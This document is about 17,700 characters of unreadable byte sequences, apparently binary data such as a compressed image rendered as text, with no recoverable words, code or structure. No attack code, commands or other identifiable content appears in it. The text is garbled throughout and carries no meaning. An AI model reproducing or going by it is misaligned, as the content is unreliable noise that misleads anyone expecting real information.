�'tM�H�Zs-t�I��M�'Lǹ�(�<�X)j�!��`F�R��W�K�	D�c �A�\0�f���_�%I�� �j$R�}	 r�j�^��A.`4�/!0�`Y�� �Y	��b���J�2�^�z�z2�����������۩.�B3�+��� B0�	�`�X��&��5Da-ѫ�@���Wf"D��Z�N��~GzϺ�h���������y�uX�B\D�h�6���N<�O,�0 <0 L�����d�p����#/&��Px�gy���k�� �:�k��lb0 P ��it�8z���Mu�Q�z�y���U$k�����{e Pۙ�w�+p+����a���yW� >�S�%2�^�!a�$N���fep
��p���X���1�ß��
<2�@*D��t�0#�!p&gX���p�	$�	��pj�x��X�����&��s{�A�ฤ�5&"Ba2�.���μ�t}��LB=�Lt�U"v��)��*�  �=�Gp �V�,�Y7�=C9p����o�R���f��E	 K ��!���H��a�Y  �<�Ip� ^0����i��I��zn51`������kQ����{:����JA`W���U�Z�'T9�J�7� �pQ�p g�i�M ,��[����X	?�Tt]f�!�&�p�����p6vh�5�؉����h��Z�Zh�9�ĕM�Q� ��-0- !����!�C|P��d� �s%M�i��g
`��qT�M:��kb�� �L&�k5�l�]��	UU�;�#"��UR���o&;���b=���` �q?�Fy��mޓ��՗zW� �����R�_Q߬���2��
e`��p?V�"b�����П=��������	��K����A��Q�W`@Z�|`0׬�iG0��x�%Y!BY�r��0�7*�A.�#��+����F�ά�(a��w5q���tA�r��r�W.dZ�K�$��W�	���p1�R0aꎑX�d
	2p��*A��0���%[�$�W-ͧ��J�(v˞ 0�����3�	r�� 2|���d	�U
�8 �-(l�p����]�+���F���9�� ���HIK%wВ�C�*��xt���?�@���N�G�Kr��"��;z���*C�+��� ��hUժ��L	g.�����i���0h��8Kw��sk�ݛ˒_K�=
�#�R������I�3NxH�1!B�-��!��R3O�О%��6Ld�ژ�Eq����E��I����O�?E�=��k�
��N��-�h���E��Ci:|�=�����+�����g��W���@a��9Ei��X�D��
�(�El($�
�0P(d���Q�}���B�ҧ[<�*c4��A$$;��
+2�@$�rFڰ�rP��?>�
FqE�p�ͬ�B��4<Z�%�H�a�&C��������,����4V ��8듳*��5FK3�>���_�Q�|�����sM4=R#�r���@�1�>�3FQp�0��QN
)E_01�G(���u��@�0�Ú6Pi�(,@�
�¤	��')�a H�a�8\aa��|�)��r a�=���%�H��+�Ѕ&�!�qm0����1@�$��g�A'�����gA�a���D��hB�c�i1u@8fEIĘ;,�#�8���Q�:�y)����e�q0���w��G�*�J�V�a-p��Ȑ�X�*�D�F�#V���DT,c�2v�#��B���>ࡑ+�K���ҫ�_���Ij�$0�������'�8���1���aB��r��"V� G����0a��\[$6h�EE�`� 1��������ߒ�� ~��@�f�%8,�E�C�)��N��kOB��oB�l����ℓAʱ�4��o�I�G�1��J��4���l?�p(�9G�p���|����G�H�N��=*1��E��2�1�0���+���D���A�8�)q� 	�?*h���HQx��,��q�����G�p�����?Vx&0����B�t>7�iLy����������tD>�#jXb�>BEt��	u�5R�(Dz �+� i��L��st�[�  �����A��L�W��Z��%8�+0cVd��8���q�����G�ac��
�q�w�ӪBl�u�#,�J9X��@"60�A�syd]��
r�����B�fP�w)g	�W>n�	V��!9����-�B��A
(���XLC��VA�Q�(9�<2=N�㘁�.H��0y��&K@�͐�Ax�����"䐂XeDm4�ʀ��� (A�hb<
�G9*�����<�F�PA8[`����\��������-XFd� �eL��GZ ��ࢢ�2T��@�@6p�"D�- !	\��?*����=��������c��t&��.�1�DR���v"����B� �3�#����w���j�z��
��(�I/��P/��]�}&y_����+&
IjG��A�l��PYD��؃���yd��!�? 
f��M�P��s�����G�qG�!�G�t���1�n���!���L� 0>�:	A���`�9�OgQ�o���?	�O�*Ѡ�'RW|)�{�3�2$*6��,HL`W1��`"���@����<b�v� y��+ �
WL���6�IT���PG~��a� r��e�s]�#1�� /����A /�!	�	��g rh�?4y f H��4/8@#.�X�.4:�  p(�8�q���~��[�w �U��M�1�v��fK��?N��X��z�ASBըN ��4�	7$� �?(Q	���k �K\gp�w�u&%*=,a���M ��?4Mȃ�xG;��e�4o�h�x
!�y�hF`�E@�S�A���Ņ���ht~���|�6_���4� s�����R����t�8�?�C�.�|�^^s�׼�5$�'z�	��w �
���;��
���9��+�`
��a/a<���7��9�G��5i+d����D	�
"F���|�H�����"!�C�c�(C�Vˣ���G��^vJ�#��	�.T�((H�g�����%�
-��G���ai��,l{���@=h����O�)Mu��j� # MNdb��Ѓ&y�
>���E�C�|��Q�-k��1$���	2� 5�$&ɋ;�-�@"������!�t��4 ��n@I�d�GR�a�8A��1$ 
x E��#XRO�9���Dl_�?bࡂ�Y~�1؂��1�`�~Y�g�$��c��c �lڈl�@�S ': ':X$:�q�Q 
p yP�*hP�v����	p �A�;
��/`�7�F�/p
��� �U������jZ��I �����S�b.��xv@��uЃ@���zC.|b�'����(�] 7J��r;Ȇxu��)��*h�����7��*�ʷ|+޸��������N���	)JH������܁����YP cP}X�R/�����	�$P�'0s�H�x9����P�>����N����09��J�9��n$�k�������:?�V诫���|�-ai���=��� ��˰��)ȁ0#�/Ҩ#��(@����0��43h� ���+H� x�?�ʓ�X�@ <h�4i�͋�+ �#h��a��"HQ��C�i�62@�@`�u(�{H�X�%@�=�x�ȃ��(��YY�1������i�W �!�K@�|h��(؏/�) �q�pȈ0�!p�D(�a$�D��DP33��ܪȜ$8 y��@�hia@P������7E��٠�&�8BD�@�Q(���-q9�v�.�yЕy��Y�}� M�����A��!��"��m!@ d�V`�jy��jF[�ZÁ���7�҃yxi��t8v����t(���K�=~h�Ā�C.l~ȇ9���9�;܌6��?�w����v�tKDNP ����P��
	HķJ�}�(8���E@7�Q8�d肺
	�2������ ����ޱ@�pX�.Y�Ю{(�1}(�;P����A�N��8F/������hЇ+��,��p��h<���t<5�a���
2E���\h�}��%��rTY-V��RRJAS�y�h��.(y�|J���XM��:Y��� �rHC8�Ի#�$�$R�h�j�-5@ �D&�4�T&��@Q<!@���0
�N�����P��j�uȇu�?y�d�$ȁ�	И +��Y�8��w�}�18�2+�?r%���8�(�0(Yp��b�pUz�z(r1�D0� R[�?���vY�^bP�_�18 %���|���$X�L�i� �ĈNفp2M�A: �pJD� t�4�DZ�� 	� ��L�4�s�&H -`!���������&h�px�(h�rЄ��f���р��(�J�_0).�������1���yȇ�阄�T
}b���M���x�6��Ȉ�*=�A�����m��HDNtP���p�L쪱
��(8�P�1��P h��݂P �r���9���M$�L1�_�Vd�ݱ G 9��X�KrL:-��A�{P�$8E�G`�c��z�m,	i��.�]�N�[h�
[�郣)�X-;�ސX2Dx�/`�pX����LG<�S�T�;�1�^����=z4;���x����a�	:MH�j��Fm�R�;MEC�Ԇ<�V�VUh!J"��
�"�=0���(���3 �a�M@�U�h�N�ӳ`�ye�*XuPt)@4�Ol�[��X�'X6b�wЇO��s	8 ���sͰ7X�#{�8��˟]��B�_�B���Ht���$�Q��zH���3-�JЀc ���i�L/���2uO ��6�� h�� :a�`�ShM�L��9��v�4�����ݴ�}�4L�9����/��SK(DH�&��&8``�� ^=�π�A�5��D��	�75#!�/�O ��c��h6��(����h�l��9U����]7B��(Pus7u{x���M��pP�}�Pހ+A(���\x��H���.(��+]��\䐇���}�W4�B��/P9;cl-X#]�{��;�(Y�G�h�0h����RMF[��9|��"�I�t���q�[�9�]�&�r,��M.����� Э��_JZ���!hL��|��| ���k�7@ȳp`�0�L]�#hɯ��*�9����X���<�-�3�=Ȼ�4�(	#\��'��RD����a���h X� 	��O��;@&D�����B��u�H���&t�+X���:hm$H:��F0�86�2�+1����	&h�X�T+�H�$XG��hj����8��D�< ]R�+؂6P��� ���u�p�� `��M�QH�j0�妀eXv�{��Ƞ&8����`��e�l�&��X�!(��*�p�\m����fP z�Bg-�.�Bj�/`>v0[�2��e<~���)(G���T��h����`�-/�z��,؇��**So48�Ҫ����w��$������������-p R�S�[XZ�x1~hݲ1]�B����Qu��C�/z@�Tĸ�0,���,�8�R-E�r���N ���</��^��
�%���:�B�"�r��&���Ԃ�^��qv8�_�= %�s��h�1��[ ��ߐ��deᒆ�x"���u����29z��Đ# 3��0����;`	`1"<�?I�ji��*�ǎ���V/3H�+�Ӯ>�ζ��-�ٛh���%�p؄Z~� H ��׼�膙i��p���4n6m��y! k��|X����n`����q	����-K3�$��%\r,���C�zP�V�i���� T�U�E�GP���2�Q�S�'2�����C�j@�7��MN����Y�Z>���4�ʉ���/�y@�/�� Z`q�`*O�����D���9��|�ه� �.O��1����I�y�/@~��r��l��O����6P/��vs��E�`�J((�������M�P����Y���Dh���ј�%�6ǖ�ϫĀ+�3�QX�*�QK�
�ӂ/F�r'��ˑn�����Z�����!����ʔ4R�l���p�N���/F��� j	��5vz��'��O}�"�Sf�rR�a�'�*U��;@�H�0(��%��~R�6����� �>}�����-��Ue����i:��"+�#(̀ii�HFG��s�▏%Q��aU�(+�j������={�|9r�ɓ���r%J�/Y�,~2��� 4�����jbK��p'C&ϸyK��Ƃ��}M��������xO���J2B�	`��
�|� ����?�|�����1���O"�c��$1 ���$q�+$���x��#[�q������t"=^�0�
*̠�8#��@������d ,�2�?��R%}���� � �r4��UT!�p������ɑg(-�f���+ML�:� 9�0%��#��( HK
�� ����?�,a _�d�;��*?��O��J�<�p����I8�` j;8���*���"���JY����LHc�Y�0����p� �,�E�J:;(� �+���
[�B�����"�H+!�����
�
	��RHא���p�?r���R��� �=�����s�=hQ�M� D��S :�@$Q��	'B<��9aT�j�(��oJ;+��q(�{t�SO(���?��dJL�ԇ>���	>}���?M\�U��4N;�Ȁ�
�qGk�<i )�n��$�Е������MK�#�w�� JW��p9b%��d��A��q�B�6,H��1�VTi��њ��fJ�U.���>�a�_B�>����sJd���Lp+{\,M�1 	�1 ��#G5�pn)��S������A/���r�3�s� �'AB �G�b�L@��_�2G�ly 	 (�A@�$$A,��1c@c[��\�c��F>�����VL��𠑌q�[nMr���� L��w��(�D2�`t��$p&T�Hx"� ��7eg=M��%��K��LW���`?�"! �8ȱk�%���'Z��;dR�J�"�y�j�z� y�*T�b�$P���b�[8lb�%p���������MAk���Ŭe�C�� �%�dU+((� f0�-(����Gȥy� ��PD%N�.�B��V�~�K�A��F�H�s�d&/	�
��.����Jd��y�@�Z�� z`�G*�;��=|a���?ԑy�#�@G>�a�(�a��9 �S���w��ILXQ� xJ�E� �0�'IkZ��V,e(P��>������ ,58�op3��
��=\!,�Y�&�2��-d���f��
�}��M|��,g�MjP�(N���,�p�ˍ,���*ȀC��.h��⊺Ԙ����Y����&7�;�0����.w�1������*VI�)�s�W�*,}�C�0E<('z����$@<xf���>��I,�����u� gLc���*g D P�0HA��.�K ��2Ǆ�k4�*�rp#
VpCȠ/X� yP]EPAA1�IP�1Z�;8bZ���G��N�*z(����!,f���H`	È��p9$�:!�C�@�e*BU�G�.�a	S�C.�t�c�s	%�����*���? 5�䑦0��8�a������A!i�T1�T p$���0��|&���8�"qVQP�+Y(aBҜJ	MHBl�tm��ԡQ���<~@L~��Q<������`ta�6(4��S=�A���Y�P�� ��T�<��K�Ap(�C���� P�A��@��d!	�� :b�O���`P�#z`�,� wɩ�1͠	�_4��o�AeR4���P"l���=F������IY���p���a����MGEl�
3� 3�0���D����K�������8�^R|��K���,��?Ĳ���2Q�K���M��L3������k�0��\☑�`{�O6����rF�'.��}	��P	�Q� �Ʊ)��Bv`B`�̣!��8�P�� 9� x;
Z7�ø���L8����G!*��%�$� :���삠�^p/���i�pay��A��)��"��8�6S����;��铞4����'���D�#,�f�A�e�L�>���R��*�`�# /�q��C-��'t�;���h,d��%=�ʦ�PdN�d�pd��1w����d$�Oۻy�4��P������8ab�K���f��� �5P��QKtĴhA �%(@%䙤��0��8M� CH�4L�/��*T�	�LJT�H������pA�P�8����-�;h�
xA�`��z|�ـ8HDD�Z��C> JB�@t�ï��C���J(�I ����>�Ã��>�C.�?�>�A򅔵->@�?��0M�(X�Ta,���� ����[\�ľ�K�~����"��ܴ�KĀ�@���	KDI � w�����D#���D��C$�����+x��xA\eUk��i��|@#��\�?���p`�K��q�$�0P� ]�`�:� �+H��� ;�$@-��tD�t|�Ѓ A�܃n����-́
D�TÞ��>�&�	�@=�@�� "�����=<T`"��@CP:x4���ⵈ"@4xA߉�x�1��1��T��@~�Wa-c��Vky����%�	�H����I|����`�����S�$�X�(Qȁ\�ILA \�D 9�5 J���� ɀ#P_��X�M�G94�TE�Q�!Y��J��?��<�?Ā��6��<A�dJ&�%� c��qL��(�?����_0D�K`!� 
H
 �<@�.�Rb �T�x���01mAt@0�ġ� �K��$� ��ÿ�C��$��ӥ��|�a ,�?��
��:����	{�K!`��w���?�
� ��Ѐ�@�2�?,�>�ٲ1���gNd�?pB��a�0MR$+�B�$_՜0l[,��i��6���\��#�[3�V|�V�ſ4A
$��q��EJ��?Q,�� JD�N�t�b4A�0��a�+p���P���ȍ+��	J|��F�aF�-	�����}����D�-G4bB9r�kO�V<�C7N�ṼȀ���A\A)HA<|�%<A<~ ;������(�;����+� p��9dj��؀9hD:D���1�C=��o��|�:��1�QB�#I���T�	x�"x��A�%�1T�/��+�x��V��P��x������0C`�z��l`B(��	��"v�,\@4�ɬ���%4�1��4��\�X��D�T��8? A�U������
��� h�D�C<���N@\�t�Ė�ܟ��˼h`h�洀Jt�}�  A����?����(��C(� $�N�A��4 �o.���5��@�l!J��
&��p E'?̃s���%��=dmHA�� �ȔC�@�Cb��1�:D�=�C0���ҲĲ-��ܭ�l!����'�}A�(���4� ���>]H)J|B�>n��C��+;ܔWIXG=�B!��p	"|T�$"���Dr݄<L���D���($�T��d (��]!�����B+�CZ��O�蜀.�Fi��l���� ��U�e�����X灩}�~@�rp�r� �r+$ ���:`  ��!!���@A!��Y�%�J<P�
�� ��<�s�$n�;�Cd���D	�@8B�+�fj=4W��Z�C>$��*J`BwE@
�����ɬ�1�A��"��Z��-�M��>�č���	���aTQ$@��0�@
����]YGT�V�K h���&��(��:4  �'�A����ݬVT'MɃ<Ĕ�,?Ա<�����"�l_8pA� �� @��2��"��KM���>�����ð,�o��"C�|� ��)�H��x���C�û�� ����B��B��f��fpS���4q�r�N�1W��ʥ5-z�?dm> {|�<iNN��?�:��D�N7�m>�@%\����H���m޾�*����<�(,�".g ̳uA�T��>@��4���L�@����_ؕ �D�"�%b~$M��F��K��M �8���J�N$L��r xB��5A��	i�v���?D���TB�8om �
�4�
L�J���^3�6ǘn�s��rhq4�O��<�A-L��6-@x�	��|�,�,� =D�
4�"�A$�@�<Ǔ�<��Bf�N�C
|A%д$B���1\���
�?��#�ˆ`�C+�@
%��#@�1H�?�B�P\3H��� �$VJPIjD�g��Y��ISI�(P�ؘ������A��)&� I�U�� &��?�q�C�� �'Ѐk����-4��B��q�` ;�C٨���/)�l�݁�4z��.L&,,82t��>� K�����lhr0��LK��� �mH�"<
kn� � ?Hʋ��?lH%C`��/<��� �'-J*@�qN�5��AHC��2���]���C>�������5���wa�0!:L������H�Ҝ;�Y=.�J������D�I[Q�JE(�C.��CN|�b ��܁9D�M�B"�.��(��9�C��J�苾w$ (�AJ�|�蠝��AL�-�.Jo,���BD�(��,��?�����Ab�� ��|�� [�-N��i>�I�Hu܅��� ��8T�  C́�s�h���/��4�X�A0�
܃ A �����^�V9���D
Ab� J��k��#`d��	T���0U��/��c���}6���*��k���_3���QJ
n�v�&H�]I�pF��	�$w�OJ4G��@��:L �p^�-�' ���Cע�"@��^A�\M������;���c��H��Y=�Ȓ�����gT�0��?8�K� �d������&�܃�8�h��A��{��rВ��ȃT��B�&/�o��kj�!-���K(g�,,&?��Vx�ԮIt�=@*0̓��L�i&t�C�5�7�:l��d��f���:�z�#[B����(��RT9\s�k�@'E$��M�[6��?Lpdձ2���s$���G�����LE��(�v��h��ȕ�& ��J��tJi�|�^Ad@N D�(`�|h�� 3k�|	�bD�!��x�E2 "�7��?D�!�QB� �d���hT$	�Ñ�I0mQ�d�JZ�lX��O$Z�$!�#� ���cn����Yd�F"���3�/��������#����HҪ@^�Z�:v'��ze!�"��11wl�5f ��0�pa�E:G���bǿ�G�=���	b`ڳG	K^����տ&UdȨREN�rʈdՄΔ�-Z@��/_��%Ҋ�S�s{�:Z$� �H���`���Đ1C|y��S��>~5�+�q>>�Y#N�80"F �=�yH��(�.���. �0h[ĆE�1f�E¸C�;�P�;��E~��>Ef( �_�PD�_�� �.H����	ц$��Gf�p�1Ǣ�,�.��"�=Α�~��GL1WX!`b�#�r���"}�y��Q� <�9 �ȧ��) N)d�$� �p̑R³ :'"J�
�ҭ.��4$V�����
h�GibP����U)�h	0g ��߸b����\���ƀ�X8���8D������Z���������O��(�$Z� j!
5����i�	����U0�Q\��$�e����4d98
��(��8�0���Kˑ2[�%�XӐI��#���j @�Q�0`��!�j0)��#��ɍc�Ha 2X��hH�c�i ��$�^*����96� y��##}\����Y"�$�J�2c�
�-�LpL�� � >��a�-�6���Kۆz�C�Q<�/P�$Թ�)�A��J���F��"�\�)�`��=�k�^���֖�M�*f����$Ֆh���	�䮛���p�������ăƼ��[��%d`�� 1�#�����>/�~�8��N8�D��X?�8��d�E�ab���GC)K�
#"h8�������� 	b��]�`�$�`���?&�	Y�B$��?�E@��������� �[�ґ�q����?�Q&$p"Y�R���JZ�JT��=�cO{
T^
���h��$H��cR�����KId!�HN�0H��zЃh�W��U�G8P0$@�7Qp
�p�\a����$b�h�D"S{�GH֑��_@�>0�!Ƞs�G  BJ����H@$ԕ|A�Y��v�	L +��*��J$��� +���&�PX���PLU��&�1i��Q ���m�le	X����%���	`�
:p#s���G"Lp2T�D����Z`��, �-̀_!�F�a	��.���`,I2�Z�asԣoÄ|q�"w+ �@�_�@n�I�Ē�d�Ip���#r7�D�'�Мb^d��<��&4��BC�ЂM�>^�
�y�8K ���@$8�,��0A �Db	��Bԑ�K`EE%�A	$ &p�>��?�'.��f0yt�{���7>�A
���!�3|�����?�#4�n����AY"���5DD���d)b��[�?��B%~A\����Ɛ��ot�	I�l [��"V�~�� J`�0��=�C6(�ʁ7��J�
0���q��O��=�t��&+�@���.�p�R"c���M5��B������
��G9���� B�?� 4DDR@f����� Lq�p,�8�X,��$��㈀$"�Hb�|A�M)���ȁ��WFф �2O���a�h�F��?��UR9����+<��`�H�dq�:�ya!�da�MӋ�H�"+B��Їn$Ѐ-4�	h�4��ׄp�Ph�*q�J�a<�A�͡�D����E-�}�s�@ `60�UD� y��`t�"�`�(pX�����En�0H��R��O�4��yδ���ޖ6c�?��?@ r��Q��+"b.z�Ψ!�?P3��Ё\8� ��4!	��P�pɡ_e��q���ЁP�@^� ���~�_p�O4����^���)(����y怄ʎoI��v~��a���������ȣ"�� d-�ah��,#��խ�uX׺��B~��}<�>(u�F7I]�-$r�x��W���91� J�ɗ��/��i���Ĉ�� 9pb^���{!��G"鱂4�cy?��6&�2Zd�Έ�e�ǾKD�s�T97�	),��'^� �;��
�촋Y�����DD��T�^K$�ȳ�u-�p����/� &�c\�W����#C&O��	���s����	���r v(� C�a � Ҡb��� �*J��0I�.B�.���@2p;�[���8�E� D)�O
�Aq�a \A(��j��) �X��tmע���׾ ��)B�r&eq����-@����f�PJ�o
 �`J.
�p��!J�P��V��� ��$B+v�k\. �_�mtPC�5�s�P5$`��zv���f��*\��Y�` x�!
2 ��	D#�J���і��􇄤���<f.@�0r.z�#z�C�����vn�~��$B����"b��b+�4�J�,p�����>8A���>~$�4��A�1�2�:@ �D���!�&���?�T@�@�@@ P��@�Dڣ`��U��� f`����T�T��T ":�8� a�&SL)E�R/���!��>�z��N���jO
6"v/"�@� 4!":M� E���a��(5�l�Ǧo�.� 	��,b���AR���L"�O_����`� �� !2�^�f���� �@ڀ
@���z@/Gl�z� � �R�h"��*p3"D��1S�2�92�39���d���Xa#X`��(��m�h�D! B� a V��j�Ab@�Ƕ�r\�lf*�fʦ��L`�L  GRJ�������a��P�F�Q v�1���0V
� (�"h`
��r�\���m�C"Lg
d k��$�� d�����d�7'��5����	.�2�0!�p����Z��
�I�����@��@�@�#EU�EU֧��x���4�}|R~~.t!C1��.$"�1�N�j+˂����n��IǎI,!�`�J��kH��HJ䄞t*S���"�.	�aodFL��	�AZ��b`���:�K����O@
��T`��O��
`P�"
@>E���N"JoL+�L%0"��<!�Si ��.
ܨ�""/�HB�QN�zoUw��z@��� b^x)%�Ɛ�(uL�vu+� ����P���=��¯��"l	8��8�����Te!p����\�	��V �`� ���2��]a��2[�L)�$�s+��"`62/�98�>�
�
� n�a$`�2b=�&� �mpl�5Y@X� E�`�	Ҡ�`nS�+F��J"."�6�mІ0L �p
'���Vj��a�i
���r��Df o�6 r �
M"Na=!.ܓ���4�M9��>�s�@	���A�� 	��@�A8��L�w�c� 
����� �Z�"2�q�~N �H�K�ǰBT����2wI4ws�G�� m�F��}��D�A~�"���GC2$"H� �,
���r-��,J�� J�1" Ke+"��@/�q����$�!���,o]�$.���d	8L\�ENr��U`� �@j"
N`P�Ɗr`P�(P�
l`#�qR0#>rc.q�(d����B�%�c$�$��&mR
TL'!��G+�4�����'�(m�4EX3�R`��A���`@@N	ZW!^� "�5� �@a�Uz? 2��7Р �������.� z���H.�@(�z�5d�._ES!�SCF aZ��
����x �*�*�E��`������f)��(ha�R��	fDaX`L@ 2�Z �@n�
�0"�l.�F*IL�L�>��pF"|���n�f�$o���s���^j0�m�!o�V<s �a+ғ,X�):c3�-��*9�s��  ���V	�� f������ AU��8���
*q+.���{ �K�'�z8מ��D�@j�@p�s��ta��	�@���d7���gD�B��I��r):��w#����n�I��@D�."bJ6&�""	�$@ 	��z�;�#���M������7}a"P� T ��.�#O�O�W� *� �\�,�Q:�J��!D�_3�@a`D"�@U����� �*��������&�\�X��)�O��RZ|��^� �`,SU1��@%�*\�a� ������/yRB������� J[b��	��������8�x��1�"_1_[����"��a?�!?��9Z��@��r`�ȡ���_ �2 �O"��5��cc� ��2p�!
��5rf#�r�mfS`�J��¦��g���A� �n:��a�A
��J�!0�jǪ�4��Bs�la&< m!h�v����>� �m�V�Y�g���9���a�&qJ�N�V����5��~�`	���"��AT�����y��Ȯ@~4aq�$�@�	t��>��"�`�5��� 3<w��Coj8���w���x�.˷�a��*AH̼���Bh�A�5 ��"ȈQ`r��@����`�A6�M��A�A��H�#� 	����7�k� ��O
� �#��RE�!%��S,*=E�!"
!��,�XR� J,�m�V��<� �l��ʀN8�xu"��X�`���;�L$�0������\� ]Ώ�"�@.P�����\�����܏p�H��O�� ����w[�h�0��S�Px+X�&���:^L��8��Z����# �[�J����  h!#Hi�8��
:~B@/���O�k(Jf���� ���	Cj9/iڪ0R��@h!�P�!	�@n@�� a	r � ��ó�f 	*�2b
F�1�!�=Y����4v �A��>oLЁ{�A��P@@@D���3 hȠow��$�
>�p��t(Py���Y
!DHZ����y����A���G��|r�}�g�`̀�*�Q���\v%�����!b��‾.D���*�rsk��>�C~����&���	�?�!��T)Br�ү��L��!�a�P% b�>`���;�/K�|AW��=z*
�w�{*�}���� Õw�ɕ'��sy��?�05ڴy.F�(`���埢4(J�3�/\ң�����
�7�z ,��������̩2dʌ"[�ߨ�e����׿1p�"$�	e�s2� ��"ܾ0y��;�_���M$��`P�柣0��E����߇`��g$Ȋ+��$��}�0�@9)ӷ�5*M��M���Ń\C̍t��c݄\+R�EE��.�4�Ux������6�g�! ���D�)�u��\��p�F1$@�[����?.@��A	�#G60xP=��P
&Xxa"&$�P Xt:9�cL"(�Є�s X� ��I$�Z����?d��@�	���(�M��r`p�<` �2\�;^z)�p��AZJP��� d�BPN!�� +� �^̹�Q�?��0h�8,b��*��"5
i��,2i��*��:��	.����"�GT!��?os�.ˈ��M]|3k��z�?�i�?�hM��(��
$��%��,4��S�F
����B����J�7$�'�p2I0�ė9�iT	G���A9���C9���/��C[�����O>�0�
�`qD�#N�\a��"�RS&!EB���9�Rq1|F9w���w�s
��AB�vNf=�r��#WD�Ff���"dt��X��u��M��V�[�\���BH�q�'o��`apV
R��~&������q Y(��ٜaV����?`��
A�C8�?ia´���<'e�?�+E2p�V���5�"��N��:\��B��p�"�^ �LpA�"�4��"�,@Kb�-�<���|d "&�B �!��M`m�o2��A���C���i���Z�b�z!�E�0���h���#J8@��)p�:J�	z�_�bA��(
�W`�H�p��4
?A�2���H%y��K^�;����0PKi��?l�42�as���;�i
|��MAj����p �D]J����ѷ�i8�'< l�^8�� 3������T��82bk����9���]��iu+d��(����`q�����1-�c	�%$yIKP�Z
8DH��n��V�r�F��$e]���Np��lw8��A0}�K_J�A�A�_�6
�ؿ��~@,I�H>���l���A!`��Dt�jILp��(�$31	o2�\Ȥ=����pqj.��9�_b���j��?�p��x�
B�"5��E����W� WlE.�(�A~�t�#h4R�a�s������5i$O���@�\F#{�@
�Ý�p�	�⎀�`"cۇ/�����t8�\Hq3���t�B��%| G�Z�C�Aw0�НN�!r�y�3�`,��?hA��m�y���b�������;T���� +�I�c)�@��)@�_����BBQ"q� ����!Y�(�0 8�1PGHx }a,H8�M���%5I��/�0�*�@��<X�%.ȃ1���t�5�p���!����'������hĜ���]"� @	h8R��U���~a:i��*�aP_t�)a�3�aU���&aM�a��Dq �+�|#��ղ���b��Q��$��%hD��[��?89�O��V�1���cQr��B~��Fa�H�
�1��r_Jև����� 
	X���ڈ$�"x�4#r�{$a?x�$���c)N�R��x��)M�y�((����B*�4�h!��a|�c�tc�]]сV����*�Bу��.X�����Τ	_������RX�AB��M�7+m!|আ��iH����D
LP0���{19Ob��XNs*I�9���Ŝ(�T��uT�2��*��y��P�>p��JDw������A-KC��t�
& ywm_YP�:�`鰁x��$��(o ��%h�rA0[!���C��� ��f ,/�f���J5��lw����Q(y�K:Vh���͑Fኮ�Cb� ؑ�q�C�T�z:�{�l��(av���i
	8� ���F�O��R�DC=�P��¢��^���@�-��� u4`0�L�~8h|�)A�5P%U�w�?�1���74�F��a�
����&�J��X��Z�A��IL����$���o��&���"�!�k���޾����w�?Ș�rY����t.0e�E�6�9f���H�◈j>��D��7'ٚY5�R/�Ȗ���$�a�Ws&���vi�O= ��`#i]QPx���fQL�OZ� ���+ R�_�G(�j������2���F�Gpa��V6{pl�V)�l&N2��m��~�CNN��6U�%� zpeP��P�`� "@� ��
հ�0X'Xv X'	����$�S,P�'B\�`pY�QY1 ��X�EA
Y�[{ ?��!Y`��wp�#"�r+s�p@�us��#'prB�B�Y`!�����`�Px 'p�o��0p��o� \ t�������� !t ���r �vd�'	�AD�`^PbD���daI�I�x8p�7(x�a{g(�X�0�{�mG��< ��A0`��k���`o aq�TG����G��G4�$�f���zQq��0z�d	�'I�7	����p�P
�p.�af��	��>������(��'}�0קdEUT�WTϗlZ�'��3"~av'֔M6�lJ�!c��~Φ.l֕�T6�#:����3M�=P�Od��6o�
]APv��`j�v�X�Eit×4mP��10��t36@`�Q�k��F`S�?S6�.apO�S�g��)�6�6� K��cF�����T��3P�����w�����PpB�`�	ۀx�Cw���jx$�U�e��l؝i��hfAu�Rl�sq� �i�!����c6��P�d�+`+�rt ��@I�<���%�������v7��`��V�J�
�5t �S�qq
S �'
�;  , }B� �c�cP;p
QC 	�KУ	��#t^r�ǀ[ FǰKʤ,���r�=��i[0a��P�0�����
���0���[�`IG��U��ya�dL������������ I
0	����%�{J+��+�Hqc�@I�G��,�B`;ٓ��	N0NF��Z�R�Y0=�0��G~�G1���Po�$��N"�92�QI�.�Й2������f�Pm)S�Z=���~i��eQ�~�
Q�u|�K��m� a��@m6p!������-�RQ��2h�@`����Rā0h>8�fZ�TMx��S��7Q� u��	�`	�FPGkpx��v �x���i��i�0 	@&cҳ���dB&\A�q�_��^��qšq�?�U"�^p��=r�b�
��0['�#'p��@��!�`l�)` �Y��[z:QBDyk�z�^� 3K�%9:3K��@���v~�3;����ˢ�@Qs�^t� $�p �5IM����&�&�q���KH�b��Q���`	��'�[�`���gN@"cz�'a�@��*fp�f08P|�s�6_] 	3�L@��P3�	���{��{���3��0�0�#0��P+��-��������A��rZpB ��WT�������YЪ�4�Y ��a '���`�w�b�Z0�f)���N3�9X���_�/.Q��p $��.��rmY
�Q@����%�H�|��fPL�5��|��Ŭtz���	4@��`���4X8�`9�i��(\1��j�Ԯ�z1�	�`�_�_pk%��+!N�c�!�J�[�;�7a��t\�����G�S��\�t��\�W�t���3 �Pr ����� �Bt@ S�9pA� ��R��� '�g!n Ip�A��Z�d�  I I�3p��sl�(*�Y��Zg�!Y�z
r%�v}�vS��3�'^2� ��0�`��<��� Q��A��#�T}eaJ��W��& ��"�b�����<�D���nPp���Eo��	�����"P  �q�*��y���pp>JQ��k�$p&]0��9���==?��]p���I���R����2 �� ��=�O��Kק�E9���*�������D~�G�b�UlFmG2�9Jm,lʊ���/��y7�mi�~�S' 
Qj���!�H�s�������~�6�U {��P13q|���d9[{���9׶�3��������c����jȆ�6 ��odP	�����9X�����ɭթ�jH��c��������Pbڕxt����@+@� /ӌFBP��(氺=�Y�C�"�?d�Ý�댷��t `�� �����ϧP��-����x��������b���(BH�ٶY�1i@��<0<�������y@�I��ː;C@`��`k�fGw���ᐸ���2c}����=����aY����r�+JV�R%��ZL�^����ЭJ�d=�j����f*�'PA�᳄~�m��[�1cY6��H�{ #���N���ؠ K����}�ٖiv��7��{��]�{ �~-Sg1�ZP��a�}��/�\����/[��{ ��'aY=g#�m�3��^8�����a���� �N��(�3+�=�S��j(0tv��7Y�P���d�[�p���XF������!����(�ÖQ�PZ�"�S����7!����ʚ���0�dҋ\�8
�'����s��]DC�~��F�b�4�&.��`G�yG`I�y�`�q��	��o���Mo�����
��;q�q`��{$�L=�ݢ{]03� (��^~�q�� ��
�
���`�sj����-�c�A¼B �<g!�Y@)�`��@�=��xN֕�m��kf�W�f��,�fs&2���/�z6Ҟ94�#mG4OH�	_ Z`��C����d�R�} ���a�ϯĦ����ٽ�<w�aP��0�`�,���^��'q� ���J�R�
